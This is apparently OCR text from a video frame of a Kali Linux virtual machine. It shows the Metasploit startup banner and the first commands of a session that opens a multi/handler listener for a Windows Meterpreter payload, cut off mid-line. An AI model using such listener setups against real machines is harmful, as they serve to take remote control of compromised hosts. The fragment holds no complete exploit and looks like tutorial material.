 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:35 AM
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
root@kali: ~
File Edit View Search Terminal Help
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
http://metasploit.pro
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1347 exploits - 743 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
KALI LINUX
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/
Right Ctrl
Ask me anything